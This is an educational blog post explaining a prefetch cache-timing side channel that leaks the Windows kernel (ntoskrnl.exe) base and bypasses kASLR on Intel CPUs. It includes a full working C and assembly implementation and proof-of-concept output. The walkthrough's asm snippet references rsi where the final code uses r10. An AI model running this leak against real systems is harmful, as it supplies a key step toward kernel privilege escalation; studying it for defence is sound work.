Bypassing kASLR via Cache Timing
Good morning! As we saw in last week’s blog post, the use of NtQuerySystemInformation() to bypass kASLR and the changes introduced in version 24H2 have effectively taken away that convenient method we used to rely on to simplify things.
Luckily (or unluckily) we can still bypass kASLR using other techniques!
In today’s blog, I’m going to explain the Prefetch Side-Channel technique. All credit goes to exploits-forsale.
Since I found the bypass method to be quite technical, I decided to dedicate a full blog post to explain from scratch what it is, how it works, where it comes from, and basically the internals of the bypass.
Prefetch Side-Channel
Theory
In this section, I’m going to explain the logic behind the attack as well as other mechanisms used by processors to optimize performance and deliver greater efficiency.
To provide some context, I’ll start by explaining a key feature of modern CPUs: speculative execution.
After that I’ll dive into the attack itself along with how the processor cache works, focusing mainly on Intel CPUs since those are the target of our code.
Speculative Execution
This is useful to explain since it closely correlates with what we’re going to exploit to obtain the kernel base.
Speculative Execution is a feature of modern processors in which the CPU “predicts” which instructions are likely to be executed in the near future. This greatly helps improve performance. Without Speculative Execution, the CPU would have to wait for each branch of code to resolve before continuing, which would slow things down significantly. With this feature, however, the CPU attempts to predict the upcoming execution flow.
That said, ==prediction doesn’t guarantee accuracy== and when the CPU executes the wrong instructions speculatively, it rolls back the changes, effectively restoring the system state as if nothing had happened. Fortunately (or unfortunately) it rarely guesses wrong since it’s based on learned patterns.
Let’s look at this with a visual example:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
...
bool SomeRandomFunc(bool VarX) {

	if(VarX == true) {

		VarY = PrivilegeFunc(); <--- Depending on the patern executed on previous runs, this block of code might have started executing due to speculative execution.
		VarX = False;
    }

	return true;
}

int main() {

	...
	Function7(); <- RIP HERE

	SomeRandomFunc(PrivilegeThread)
	...
	return 0;
}
...
Not all that glitters is gold. While Speculative Execution offers major performance benefits, it has also been the root cause of several vulnerabilities over the years.
Leveraging the Cache to Extract Information
Let’s get straight to the point: how does the side-channel attack work?
Basically, and from a high-level perspective, what we do is create a loop where we insert the information we want to leak. In this case, an array of possible addresses for ntoskrnl.exe, which is where the kernel base is loaded. kASLR can load the base address within the range of 0x80000000000, aligned to 21 bits (0b100000000000000000000 or 0x100000), which gives us 0x8000 iterations, from 0xfffff80000000000 to 0xfffff80800000000
What we’ll check is which of those 0x8000 potential kernel base addresses takes the least time to access. That would indicate the address is already in the cache, meaning it’s frequently accessed by the system and therefore cached.
It would look something like this:
0xfffff80000000000
...
0xfffff80000100000 Check the speed
...
...
...
0xfffff807fff00000 (last address)
From this, we obtain two arrays:
- The first array contains the timing results, i.e, how long the system took to access each address within the range
0xfffff80000000000–0xfffff80800000000. - The second array contains the target address range, which in this case is where
ntoskrnl.exemight be located.
To measure the timing (which is the main objective of our code, along with the comparison) we’ll use an asm function that allows us to feed in an address and returns the time it takes to access it. But for that, we’ll first need to explain a few assembly instructions in more detail.
Asm Instructions
mfence(memory fence) – This is a memory barrier instruction. What does that mean? It ensures that all prior memory read and write operations are completed before any that follow. In other words, it forces the CPU (Intel) not to reorder memory operations around the barrier. It can impact performance since it disables internal optimizations like out-of-order execution or speculative stores.You might wonder — aren’t instructions already executed in order? The short answer is: no. In multi-core environments, memory operations can be reordered to improve performance, which may break expected behavior if multiple threads access the same memory. That’s why
mfenceforces all reads and writes before the barrier to be completed before continuing execution.Intel’s Manual says
"The MFENCE instruction establishes a memory fence for both loads and stores. The processor ensures that no load or store after MFENCE will become globally visible until all loads and stores before MFENCE are globally visible.Then it says
"Performs a serializing operation on all load-from-memory and store-to-memory instructions that were issued prior the MFENCE instruction. This serializing operation guarantees that every load and store instruction that precedes the MFENCE instruction in program order becomes globally visible before any load or store instruction that follows the MFENCE instruction.…Weakly ordered memory types can be used to achieve higher processor performance through such techniques as out-of-order issue, speculative reads, write-combining, and write-collapsing. The degree to which a consumer of data recognizes or knows that the data is weakly ordered varies among applications and may be unknown to the producer of this data. The MFENCE instruction provides a performance-efficient way of ensuring load and store ordering between routines that produce weakly-ordered results and routines that consume that data."- So in short, you can think of it as a locked gate that won’t open until all prior memory read/write operations have been completed and made globally visible to all cores in a multi-core system.
rdtscp(Read Time-Stamp Counter and Processor ID) – This instruction reads the number of CPU cycles since reset (from the Time Stamp Counter) and returns the result inedx:eax, just likerdtsc. Additionally,rdtscpreturns the processor ID in theecxregister.Unlike
rdtsc,rdtscpis a serializing instruction: it ensures that all prior instructions have been executed before the time-stamp is read. However, it does not prevent subsequent instructions from being speculatively executed.Intel’s Manual says:
Reads the current value of the processor’s time-stamp counter (a 64-bit MSR) into the EDX:EAX registers and also reads the value of the IA32_TSC_AUX MSR (address C0000103H) into the ECX register. The EDX register is loaded with the high-order 32 bits of the IA32_TSC MSR; the EAX register is loaded with the low-order 32 bits of the IA32_TSC MSR; and the ECX register is loaded with the low-order 32-bits of IA32_TSC_AUX MSR. On processors that support the Intel 64 architecture, the high-order 32 bits of each of RAX, RDX, and RCX are cleared.lfence(load fence) – This is a barrier for load operations (reads). It ensures that all previous read operations are completed before the program continues execution.
Prefetch Instructions
Now, let’s move on to the two most important instructions, the ones we use to interact directly with the cache:
prefetchnta(Non Temporal Access) – Hints to the processor to load a memory line into the cache in a way that minimizes cache pollution. Specifically, it fetches the line into the closest cache (L1 or L2) but marks it as “non-temporal,” suggesting that the data will not be reused soon.prefetcht2– Hints to the CPU to preload a memory line into the cache, with a preference for placing it in a deeper level of the cache hierarchy (L2 or L3).
NOTE: The term “hint” is key because the PREFETCHh instructions don’t force the data to be loaded into the cache. Instead, they suggest to the CPU that a particular memory address might be needed soon.
When the hinted data is already in the cache at the time it’s accessed later, the access is significantly faster because the CPU can retrieve it directly from a nearby cache level (ex, L1, L2), avoiding the much slower main memory access. This is the main performance benefit of effective prefetching.
In our code, both prefetcht2 and prefetchnta are critical, as we use them to detect whether another process has accessed a specific address recently by measuring the access time using rdtscp.
This allows us to set a timing reference by measuring the time before and after the prefetch. Based on whether the address was already cached, we can determine how long it took to access.
| Instruction | Meaning | Behavior |
|---|---|---|
prefetchnta | non-temporal access | Hints data with intent to minimize cache pollution (typically bypasses L1). |
prefetcht0 | temporal, level 0 (highest priority) | Hints data into all cache levels, L1, L2, and L3. |
prefetcht1 | temporal, level 1 | Hints data into L2 and L3. |
prefetcht2 | temporal, level 2 | Hints data into L3 only. |
Cache
To better understand the function, we first need at least a basic grasp of what cache is for and how it works — since this will help us grasp the internal logic behind the bypass mechanism.

L1I: ~32 KB per core (for instructions)
L1D: ~32 KB per core (for data)
Both caches allow a core to read instructions and data simultaneously, improving performance.
They are extremely fast (latency ~4 clock cycles), but small in size to maintain that speed.
L2 (unified): A slightly larger cache (~256–512 KB), shared between instructions and data, also per core.
L3 (last level cache): Much larger (ranging from 2 MB to over 30 MB), shared among all cores on the processor.
Cache Memory in Modern Intel Processors
When it comes to performance in modern Intel CPUs, cache plays a critical role. Inside the cache hierarchy, we typically find three types of memory, structured like a pyramid. The higher the level, the faster it is — but also the smaller it gets:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
                      A
                     / \
                    /   \
                   /     \
                  /       \
                 /REGISTERS\    <- Ultra fast (~1 cycle)
                /           \
               /-------------\
              /    L1 CACHE   \   <- Very fast (~4 cycles)
             /(32KB: L1I + L1D)\
            /-------------------\
           /     L2 CACHE        \  <- Fast (~12 cycles)
          / (1.25–2 MB per P-core)\
         /-------------------------\
        /       L3 CACHE            \ <- Slower (~30–40 cycles)
       /  (12–36+ MB shared across)  \
      /-------------------------------\
     /         MAIN MEMORY (RAM)       \ <- Much slower (100+ cycles)
    /       (Several GBs in size)       \
   /_____________________________________\
L1:
Each core, whether performance (P-core) or efficiency (E-core), has two separate L1 caches: one for instructions (L1I) and another for data (L1D). Think of it like having two exclusive highways: one for knowing what to do, and the other for knowing with what to do it. Both are incredibly fast (around ~4 clock cycles) but very small: just 32 KB each (this is typical for Intel processors; Apple’s M1 chips, for example, use much larger ones). Why so small? Because smaller means faster. And at this level, speed is everything.
L2:
One step down, we have the L2 cache. Things get more diversified here: P-cores typically have between 1.25 MB and 2 MB each, while E-cores share one L2 cache per group of four (around 2 MB per group, give or take). Latency increases slightly (~12 cycles), but in return, we get more storage.
L3:
L3 is the largest and slowest of the bunch, but it’s also shared — all P-cores and E-cores use it collectively. Its size ranges from 12 MB up to more than 36 MB in models like the Core i9-13900K. How do all cores access it without chaos? Intel uses an internal ring bus or mesh network, depending on the processor model. That said, accessing L3 takes longer (~30–40 cycles).
Let’s say we’re running some C code. The CPU first looks for the instructions in L1I, and for the data in L1D. If it doesn’t find what it needs (a “miss”), it checks L2, then L3… and if it still doesn’t find it, it finally goes to RAM, which is much slower. That’s why it’s so crucial for the nearest caches to be fast and well-architected.
Now let’s look at a schematic example:

(by Aoi Nakamoto)
Intel Core i9-13900K
- 8 P-cores, each with 2 MB of L2 cache.
- 16 E-cores grouped in sets of 4, each group sharing 4 MB of L2.
- A massive shared L3 cache of 36 MB.
(Each core has its own ~32 KB L1I and L1D caches as we said previously.)
Code
Once we’ve covered the theory, it’s time for practice. Let’s start by explaining the assembly code, so that we can later fully break down the C code in detail.
Assembly code
First, we’ll explain the main function used in this technique (written in Assembly). This function allows us to retrieve the information we need to obtain the base nt.
sideChannel function
We start the function by setting the registers we’re going to use to 0 and moving the address we want to test into r10. In other words, this will be an address within the range 0xfffff80000000000–0xfffff80800000000, and we’ll measure how long it takes to access it through the caches which lets us determine whether it is already mapped or not based on the access time.
1
2
3
4
5
6
7
8
9
10
sideChannel proc

	xor r8, r8
	xor r9, r9
	xor r10, r10

	xor rax, rax
	xor rdx, rdx

	mov r10, rcx
mfence to ensure that all load and store instructions have been completed before continuing
1
	mfence
Now comes the first time measurement, taken before dealing with any cache load.
The result is returned in the format we mentioned earlier: rdx:rax.
That’s why we use the shl instruction to combine both parts, in this case into r9
1
2
3
4
5
6
7
	rdtscp

	mov r8, rax
	mov r9, rdx

	shl r9, 32
	or r9, r8
lfence to ensure that all load instructions have been completed before continuing
1
	lfence
These instructions retrieve the memory line that contains the byte specified by the source operand, placing it into a location in the cache hierarchy based on a locality hint:
- T0 (temporal data): prefetches data into all levels of the cache hierarchy.
- T1 (temporal with respect to L1 cache misses): prefetches into L2 and higher.
- T2 (temporal with respect to L2 cache misses): prefetches into L3 and higher.
- NTA (non-temporal with respect to all cache levels): prefetches into non-temporal structures and to a location close to the processor, minimizing cache pollution.
If the selected line is already present in the cache hierarchy at a level close to the processor, no data movement occurs.
The PREFETCHh instruction is merely a hint and does not affect the program’s behavior
1
2
	prefetchnta byte ptr [rsi]
	prefetcht2 byte ptr [rsi]
mfence once again
1
	mfence
Once again, we measure the time to determine whether the operations took longer or not, which helps us infer whether the address was cached. This is critically important for extracting the information we’re interested in.
1
2
3
4
	rdtscp

	shl rdx, 32
	or rdx, rax
Another lfence
1
	lfence
We subtract the first rdtscp result from the second to get the time difference in rax, which tells us how long the operation took
1
	sub rax, r9
Finalization routine
1
2
3
4
	pop rsi

	ret
sideChannel endp
C code
First, we define the variables, which are the two kernel limits, the jump size, and the range. None of them, except for Range are used in the code as I found it more visually intuitive to implement using real values.
1
2
3
4
5
6
#define lowKernelBase  0xfffff80000000000
#define highKernelBase 0xfffff80800000000

#define KernelAddrJump 0x100000

#define Range 0x8000
getNtBase() function
This is the function we use to obtain the address of ntoskrnl.exe.
We begin by declaring two buffers. Speed will hold the timing results of accessing addresses within the range 0xfffff80000000000–0xfffff80800000000, while Addrs will store each and every address within this range.
1
2
3
4
5
6
7
UINT64 getNtBase() {
	static UINT64 Speed[Range] = { 0 };
	static UINT64 Addrs[Range] = { 0 };

	UINT64 Addr = lowKernelBase;
	unsigned int media = 0;
	unsigned int CacheSpeed = 0;
In this first section, we gather all the information we need and the rest of the code will focus on filtering that data.
What we mainly do here is run the sideChannel function 256 times (0x100) for each address in the ntoskrnl range and accumulate the result (timing) in the Speed array at the index corresponding to the address. As you can see, during the first iteration of those 0x100, we populate the Addrs array with all 0x8000 entries.
Once the loop finishes, we’ll have the sum of 0x100 access times for each of the 0x8000 addresses in our Speed array.
You’ll also notice that we actually perform 0x105 iterations. The first 5 runs help eliminate outlier or inconsistent values that could result from initial execution anomalies.
At the end, we’ll have two arrays filled with data: one with all the addresses in the range and another with the access times for each address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
	for (unsigned int Times = 0; Times < 0x100 + 5; Times++) {

		for (UINT64 index = 0; index < Range; index++) {

			if (!Addrs[index]) {
				Addrs[index] = 0xfffff80000000000 + index * 0x100000;
			}

			CacheSpeed = sideChannel((void*)Addrs[index]);

			if (Times >= 5) {
				Speed[index] += CacheSpeed;
			}
		}
	}
Then, we convert each entry in the Speed array from a raw sum of access times to an average over the 256 iterations.
1
2
3
4
	unsigned int i = 0;
	for (i = 0; i < Range; i++) {
		Speed[i] /= 0x100;
	}
Now comes a very important step, calculating the average speed. This is very helpful because 99.9% of the addresses are of no interest to us, so we need a way to compare and identify which of them are significantly below average.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
	int maxCount = 0;
	int averageSpeed = 0;
	for (i = 0; i < Range; i++) {

		int count = 0;
		for (unsigned int c = 0; c < Range; c++) {
			if (Speed[i] == Speed[c]) {
				count++;
			}
		}

		if (count > maxCount) {
			maxCount = count;
			averageSpeed = Speed[i];
		}
	}

	printf("\nAverage Speed -> %u", averageSpeed);
From the average, we derive fractional parts that will help us filter out the address we’re interested in
1
2
3
4
5
6

	unsigned int BaseSpeed1 = averageSpeed / 5;
	unsigned int BaseSpeed2 = averageSpeed / 10;

	// printf("\nBaseSpeed1 -> %u", BaseSpeed1);
	// printf("\nBaseSpeed2 -> %u\n", BaseSpeed2);
This is the final loop, where we obtain our target address. It is based on filtering blocks of 12 (0xc) addresses. Our goal is to find a region where the read times are consistently fast, which would suggest that those addresses are actually mapped (valid kernel address).
If any of the times within a 12 address block are greater than or equal to averageSpeed - BaseSpeed2, the entire block is discarded, and we move on to the next one.
If the block passes this first filter, we compute the average of the 12 entries. If the average is low enough, we consider the first component of that block (i) to be the base address of ntoskrnl.exe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
	for (UINT64 i = 0; i < 0x8000 - 0xc; i++)
	{
		int average = 0;
		for (UINT64 x = 0; x < 0xc; x++)
		{
			if (Speed[i + x] >= averageSpeed - BaseSpeed2)
			{
				average = -1;
				break;
			}
			average += Speed[i + x];
		}
		if (average == -1)
		{
			continue;
		}
		average /= 0xC;
		if (average < (averageSpeed - BaseSpeed1))
		{
			// printf("\n[Kernel Base] -> 0x%p\n\t\\__[Time] -> %u\n", 0xfffff80000000000 + (i * 0x100000), Speed[i]);
			// printf("\nAddr -> 0x%p", 0xfffff80000000000 + (i * 0x100000));
			return (0xfffff80000000000 + (i * 0x100000));
		}
	}

	return 0;
}
POC
NOTE: This does not work on a VM, at least not on VMware, which is where I tested it. I suspect it’s due to caching and how addresses are mapped with SLAT.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32>cd /telac

C:\telac>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\telac> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
PS C:\telac> .\ClassicGetNt.exe

[kASLR Lab]:
        "SystemModuleInformation" flag
                [Name] "\SystemRoot\system32\ntoskrnl.exe"
                [Address] 0xFFFFF807A5A00000


PS C:\telac>
As we can see, in a console with SeDebugPrivilege enabled, we can obtain the address of ntoskrnl.exe using ntQuerySystemInformation, as demonstrated in the previous blog.
We’re clearly running on a fully updated Windows 11 system, and we can confirm that the address is 0xFFFFF807A5A00000, so now let’s proceed to test the code.

As we can see, we obtain the correct address of ntoskrnl.exe on an up-to-date version of Windows 11 without SeDebugPrivilege.
Below is the complete code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
#include <stdio.h>
#include <windows.h>

#define lowKernelBase  0xfffff80000000000
#define highKernelBase 0xfffff80800000000

#define KernelAddrJump 0x100000

#define Range 0x8000

extern "C" unsigned int sideChannel(void* baseAddress);
extern "C" void badSyscall(void);

UINT64 getNtBase() {
	static UINT64 Speed[Range] = { 0 };
	static UINT64 Addrs[Range] = { 0 };

	UINT64 Addr = lowKernelBase;
	unsigned int media = 0;
	UINT64 FinalAddress = 0;
	UINT64 FinalTime = 0;
	unsigned int CacheSpeed = 0;

	for (unsigned int Times = 0; Times < 0x100 + 5; Times++) {

		for (UINT64 index = 0; index < Range; index++) {

			if (!Addrs[index]) {
				Addrs[index] = 0xfffff80000000000 + index * 0x100000;
			}

			CacheSpeed = sideChannel((void*)Addrs[index]);

			if (Times >= 5) {
				Speed[index] += CacheSpeed;
			}
		}
	}

	unsigned int i = 0;
	for (i = 0; i < Range; i++) {
		Speed[i] /= 0x100;
	}

	int maxCount = 0;
	int averageSpeed = 0;
	for (i = 0; i < Range; i++) {

		int count = 0;
		for (unsigned int c = 0; c < Range; c++) {
			if (Speed[i] == Speed[c]) {
				count++;
			}
		}

		if (count > maxCount) {
			maxCount = count;
			averageSpeed = Speed[i];
		}
	}

	printf("\nAverage Speed -> %u", averageSpeed);

	unsigned int BaseSpeed1 = averageSpeed / 5;
	unsigned int BaseSpeed2 = averageSpeed / 10;

	// printf("\nBaseSpeed1 -> %u", BaseSpeed1);
	// printf("\nBaseSpeed2 -> %u\n", BaseSpeed2);

	for (UINT64 i = 0; i < 0x8000 - 0xc; i++)
	{
		int average = 0;
		for (UINT64 x = 0; x < 0xc; x++)
		{
			if (Speed[i + x] >= averageSpeed - BaseSpeed2)
			{
				average = -1;
				break;
			}
			average += Speed[i + x];
		}
		if (average == -1)
		{
			continue;
		}
		average /= 0xC;
		if (average < (averageSpeed - BaseSpeed1))
		{
			// printf("\n[Kernel Base] -> 0x%p\n\t\\__[Time] -> %u\n", 0xfffff80000000000 + (i * 0x100000), Speed[i]);
			// printf("\nAddr -> 0x%p", 0xfffff80000000000 + (i * 0x100000));
			return (FinalAddress = 0xfffff80000000000 + (i * 0x100000));
		}
	}

	return 0;
}

int main() {

	UINT64 Addr = 0;
	UINT64 Comp = 0;
	unsigned int i = 0;
	while (1) {
		printf("\n\n[INTEL CPU Based NT Base leaker] -> execution Number (%d)\n", i);

		if (i >= 1) {
			Sleep(1000);
		}

		if (((Addr = getNtBase())) == 0) {
			printf("\n\t[ERROR] Error getting the \"ntoskrnl.exe\" base!\n");
			i++;
			continue;
		}

		if (Addr != (getNtBase())) {
			printf("\n\t[ERROR] The address leaked is not the same! Repeating the process...\n");
			i++;
			continue;
		}
		else {
			break;
		}
	}

	printf("\n[\"ntoskrnl.exe\" base] -> 0x%p\n", Addr);

	return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
code

PUBLIC sideChannel

sideChannel proc

	xor r8, r8
	xor r9, r9
	xor r10, r10

	xor rax, rax
	xor rdx, rdx

	mov r10, rcx

	mfence

	rdtscp

	mov r8, rax
	mov r9, rdx

	shl r9, 32
	or r9, r8

	lfence

	prefetchnta byte ptr [r10]
	prefetcht2 byte ptr [r10]

	mfence

	rdtscp

	shl rdx, 32
	or rdx, rax

	lfence

	sub rax, r9

	ret

sideChannel endp

end
References
- https://stackoverflow.com/questions/20316124/does-it-make-any-sense-to-use-the-lfence-instruction-on-x86-x86-64-processors
- https://c9x.me/x86/html/file_module_x86_id_155.html
- https://en.wikipedia.org/wiki/Speculative_execution
Closing
You can check the codes on my github repo MunIntel
Good morning, and in case I don’t see ya: Good afternoon, good evening, and good night!